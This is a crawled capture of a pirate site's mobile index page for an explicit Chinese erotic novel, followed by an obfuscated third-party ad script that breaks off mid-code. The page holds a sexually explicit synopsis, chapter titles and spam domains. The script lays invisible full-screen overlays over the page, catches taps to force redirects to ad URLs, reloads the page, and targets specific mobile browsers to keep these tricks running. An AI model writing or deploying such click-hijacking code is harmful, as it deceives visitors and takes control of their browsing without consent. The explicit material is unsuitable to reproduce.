

--- FILE ---
content_type: text/html
request_url: https://wap.po18.work/book/50457_3/
body_size: 4091
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<link rel="canonical" href="https://wap.po18.work/book/50457.html">
<title>肏她上瘾（高H 1V1 先婚后爱）-黑暗森林-综合其它-PO18文学手机阅读</title>
<meta name="keywords" content="肏她上瘾（高H 1V1 先婚后爱）,肏她上瘾（高H 1V1 先婚后爱）全文字手打,肏她上瘾（高H 1V1 先婚后爱）手机免费阅读,肏她上瘾（高H 1V1 先婚后爱）txt下载,黑暗森林,综合其它" />
<meta name="description" content="肏她上瘾（高H 1V1 先婚后爱）是作家黑暗森林的最新作品,PO18文学提供肏她上瘾（高H 1V1 先婚后爱）全文字手打,肏她上瘾（高H 1V1 先婚后爱）手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="肏她上瘾（高H 1V1 先婚后爱）"/>
<meta property="og:description" content="过了一年无性婚姻的白晓晓，在初恋回国后，果断选择离婚。离婚协议递到傅希手中后，一年没有越过界，甚至连手都没和她牵过的傅希，突然失控的将她压在床上，结结实实的狠肏了一顿她从没想过，生活中木讷无趣，一本正经的傅希，在床上像是变了个人一般器大活好花样百出不说，在床上更是骚话连篇，听的她脸红心跳自那以后，伏希似乎是肏她上瘾，下班后什么都不顾，西装一脱，先把她肏爽了再说。离婚两字更是提不得，提一次被爆肏一次，保准是被肏的第二天连床都下不了了而她也渐渐爱上了这种每日穴湿腿软的感觉.......小剧场结婚一年，连老公职业都还没搞清楚的白晓晓，竟主动要求去送午饭。饭袋一打开，伏希拿起放置在最显眼位置的安全套，问道：“这就是你给我送的午饭？”白晓晓扭捏作态，娇笑道：“哎呀，这个怎么会跑到饭盒上呀，那待会我把它带回去好了。”伏希长臂一揽，将娇妻拥在怀中压在办公桌上，气息灼热道：“无妨，这个一样能喂饱我。”爱┆看┋书：wоо⒙νiρ﹝Wσó⒙νiρ﹞woo18.vip"/>
<meta property="og:image" content="https://img.po18.work/image/50/50457/50457s.jpg"/>
<meta property="og:novel:category" content="综合其它"/>
<meta property="og:novel:author" content="黑暗森林"/>
<meta property="og:novel:book_name" content="肏她上瘾（高H 1V1 先婚后爱）"/>
<meta property="og:novel:read_url" content="https://wap.po18.work/book/50457/"/>
<meta property="og:url" content="https://wap.po18.work/book/50457/"/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:update_time" content="2023-05-11 12:36:25"/>
<meta property="og:novel:latest_chapter_name" content="糙汉白富美番外：高潮时喊傅希的名字，张强"/>
<meta property="og:novel:latest_chapter_url" content="https://wap.po18.work/book/50457/12644067.html"/>
<link rel="stylesheet" type="text/css" href="https://wap.po18.work/wapcss/css.css" />
<script type="text/javascript" src="https://wap.po18.work/wapjs/jquery.min.js"></script>
<script type="text/javascript" src="https://wap.po18.work/wapjs/wap.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body>
<div class="navall">
    <div class="goback"><a href="javascript:history.go(-1);">返回</a></div>
    <div class="gohome"><a href="https://wap.po18.work">PO18文学</a></div>
    <div class="pagetitle">小说信息</div>
    <div class="gosearch"><a href="https://wap.po18.work/s.php">搜索</a></div>
</div>

<div class="info">
	<div class="fm"><img src="https://img.po18.work/image/50/50457/50457s.jpg" alt="肏她上瘾（高H 1V1 先婚后爱）" height="110" width="90"/></div>
    <ul class="article">
    	<li><h1>肏她上瘾（高H 1V1 先婚后爱）</h1></li>
        <li class="author">作者：黑暗森林</li>
        <li class="lastchapter">更新：2023-05-11 12:36:25</li>
        <li class="lastchapter"><a href="https://wap.po18.work/book/50457/12644067.html">最新：糙汉白富美番外：高潮时喊傅希的名字，张强</a></li>
        <li class="markbtn"><i></i><span><a href="/sort/16-1.html">综合其它</a></span></li>
        <li class="markbtn lianzai"><i></i><span>连载中</span></li>
    </ul>
</div>

<div class="funcbtns">
    <a href="https://wap.po18.work/book/50457/12643989.html">开始阅读</a>
    <a href="javascript:addbookcase(50457,0);">加入书架</a>
    <a href="javascript:uservote(50457);" class="noborder">推荐本书</a>
    <a href="https://wap.po18.work/mybook.php" class="noborder">打开书架</a>
    <div class="shizi"></div>
    <div class="clear"></div>
</div>

<div class="intro"><span class="title">小说简介：</span>    过了一年无性婚姻的白晓晓，在初恋回国后，果断选择离婚。离婚协议递到傅希手中后，一年没有越过界，甚至连手都没和她牵过的傅希，突然失控的将她压在床上，结结实实的狠肏了一顿她从没想过，生活中木讷无趣，一本正经的傅希，在床上像是变了个人一般器大活好花样百出不说，在床上更是骚话连篇，听的她脸红心跳自那以后，伏希似乎是肏她上瘾，下班后什么都不顾，西装一脱，先把她肏爽了再说。离婚两字更是提不得，提一次被爆肏一次，保准是被肏的第二天连床都下不了了而她也渐渐爱上了这种每日穴湿腿软的感觉.......小剧场结婚一年，连老公职业都还没搞清楚的白晓晓，竟主动要求去送午饭。饭袋一打开，伏希拿起放置在最显眼位置的安全套，问道：“这就是你给我送的午饭？”白晓晓扭捏作态，娇笑道：“哎呀，这个怎么会跑到饭盒上呀，那待会我把它带回去好了。”伏希长臂一揽，将娇妻拥在怀中压在办公桌上，气息灼热道：“无妨，这个一样能喂饱我。”爱┆看┋书：wоо⒙νiρ﹝Wσó⒙νiρ﹞woo18.vip</div>
<script>jQuery3();</script><script>jQuery6();</script>
<div class="chapters">
	<p class="p1 titleall">最新章节 <span>2023-05-11 12:36:25 更新</span></p>
    <ul>        <li><a href="https://wap.po18.work/book/50457/12644067.html" target="_blank">糙汉白富美番外：高潮时喊傅希的名字，张强</a></li>
            <li><a href="https://wap.po18.work/book/50457/12644066.html" target="_blank">糙汉白富美惩罚play：穴内被塞清凉的薄荷糖</a></li>
            <li><a href="https://wap.po18.work/book/50457/12644065.html" target="_blank">糙汉白富美番外：逃跑后沙滩上邀请陌生男人</a></li>
            <li><a href="https://wap.po18.work/book/50457/12644064.html" target="_blank">糙汉白富美番外：偷吃避孕药被绑在床上狂肏</a></li>
            <li><a href="https://wap.po18.work/book/50457/12644063.html" target="_blank">糙汉白富美番外：偷吃避孕药被绑在床上狂肏</a></li>
    </ul>
</div>
<script>info1();</script>
<div class="chapters">
    <p class="p1 titleall">全部章节 (第3/4页)</p>
    <ul>
        <li><a href="https://wap.po18.work/book/50457/12644029.html" target="_blank">分卷阅读11</a></li><li><a href="https://wap.po18.work/book/50457/12644030.html" target="_blank">yùzhαǐщx.Cōм 分卷阅读12</a></li><li><a href="https://wap.po18.work/book/50457/12644031.html" target="_blank">yùzhαǐщx.Cōм 分卷阅读13</a></li><li><a href="https://wap.po18.work/book/50457/12644032.html" target="_blank">分卷阅读14</a></li><li><a href="https://wap.po18.work/book/50457/12644033.html" target="_blank">分卷阅读15</a></li><li><a href="https://wap.po18.work/book/50457/12644034.html" target="_blank">分卷阅读16</a></li><li><a href="https://wap.po18.work/book/50457/12644035.html" target="_blank">分卷阅读17</a></li><li><a href="https://wap.po18.work/book/50457/12644036.html" target="_blank">yùzhαǐщx.Cōм 分卷阅读18</a></li><li><a href="https://wap.po18.work/book/50457/12644037.html" target="_blank">yùzhαǐщx.Cōм 分卷阅读19</a></li><li><a href="https://wap.po18.work/book/50457/12644038.html" target="_blank">分卷阅读20</a></li><li><a href="https://wap.po18.work/book/50457/12644039.html" target="_blank">分卷阅读21</a></li><li><a href="https://wap.po18.work/book/50457/12644040.html" target="_blank">分卷阅读22</a></li><li><a href="https://wap.po18.work/book/50457/12644041.html" target="_blank">分卷阅读23</a></li><li><a href="https://wap.po18.work/book/50457/12644042.html" target="_blank">yùzhαǐщx.Cōм 分卷阅读24</a></li><li><a href="https://wap.po18.work/book/50457/12644043.html" target="_blank">Yùzhαǐщx.Cōм 分卷阅读25</a></li><li><a href="https://wap.po18.work/book/50457/12644044.html" target="_blank">分卷阅读26</a></li><li><a href="https://wap.po18.work/book/50457/12644045.html" target="_blank">分卷阅读27</a></li><li><a href="https://wap.po18.work/book/50457/12644046.html" target="_blank">分卷阅读28</a></li><li><a href="https://wap.po18.work/book/50457/12644047.html" target="_blank">分卷阅读29</a></li><li><a href="https://wap.po18.work/book/50457/12644048.html" target="_blank">yùzhαǐщx.Cōм 分卷阅读31</a></li>    </ul>
</div>
<div class="listpage">
    <span class="left"><a href="/book/50457_2/" class="onclick">上一页</a></span>
    <span class="middle"><a href="javascript:showPages();">第 41 - 60 章</a></span>
    <span class="right"><a href="/book/50457_4/" class="onclick">下一页</a></span>
</div>
<div class="pagelistbg"></div>
<div class="pagelist">
    <ul>
        <li><a href="/book/50457_1/">第 1 - 20 章</a></li><li><a href="/book/50457_2/">第 21 - 40 章</a></li><li class="curr"><span>第 41 - 60 章</span></li><li><a href="/book/50457_4/">第 61 - 80 章</a></li>
    </ul>
</div>

<div><script>_17mb_bottom();</script></div>
<div class="foot">
	<ul>
		<li><a href="https://wap.po18.work">PO18文学</a></li>
		<li><a href="https://wap.po18.work/s.php">找小说</a></li>
		<li><a href="https://wap.po18.work/mybook.php">书架</a></li>
		<li><a href="https://wap.po18.work/history.html">足迹</a></li>
	</ul>
	<div class="clear"></div>
	<div>
		<p>网站所有小说均来自于会员上传，如有侵权请联系。</p>
		<div><script>_17mb_tj();_17mb_all();</script></div>
	</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div style="display: none;">
<script src="/js/analytics.js"></script>
</div>
<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetd59wvsm10011?v=01021
body_size: 6066
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
